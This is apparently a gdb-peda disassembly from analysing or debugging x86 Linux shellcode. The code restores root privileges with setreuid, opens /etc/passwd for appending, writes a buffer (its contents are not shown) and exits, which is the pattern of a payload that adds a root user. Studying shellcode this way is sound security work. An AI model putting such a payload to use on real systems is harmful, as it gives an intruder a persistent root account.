 gdb-peda$ x/18i $eip
=> 0xffffd04c: xor ecx,ecx
0xffffd04e: mov ebx,ecx
0xffffd050: push 0x46
0xffffd052: pop eax
0xffffd053: int 0x80
0xffffd055: push 0x5
0xffffd057: pop eax
0xffffd058: xor ecx,ecx
0xffffd05a: push ecx
0xffffd05b: push 0x64777373
0xffffd060: push 0x61702f2f
0xffffd065: push 0x6374652f
0xffffd06a: mov ebx,esp
0xffffd06c: inc ecx
0xffffd06d: mov ch,0x4
0xffffd06f: int 0x80
0xffffd071: xchg ebx,eax
0xffffd072: call 0xffffd09f
gdb-peda$ x/10i 0xffffd09f
0xffffd09f: pop ecx
0xffffd0a0: mov edx,DWORD PTR [ecx-0x4]
0xffffd0a3: push 0x4
0xffffd0a5: pop eax
0xffffd0a6: int 0x80
0xffffd0a8: push 0x1
0xffffd0aa: pop eax
0xffffd0ab: int 0x80
0xffffd0ad: nop
0xffffd0ae: nop
gdb-peda$